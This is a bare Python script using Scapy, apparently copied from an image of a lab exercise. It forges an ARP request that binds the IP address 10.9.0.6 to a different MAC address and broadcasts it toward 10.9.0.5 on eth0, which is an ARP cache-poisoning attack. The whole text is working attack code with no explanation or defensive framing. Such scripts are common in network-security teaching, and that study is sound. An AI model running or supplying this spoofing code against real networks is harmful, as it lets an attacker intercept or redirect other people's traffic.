 1 from scapy.all import *
2 E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
3 A=ARP(op=1,psrc='10.9.0.6',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.5')
4 pkt=E/A
5 sendp(pkt,iface='eth0')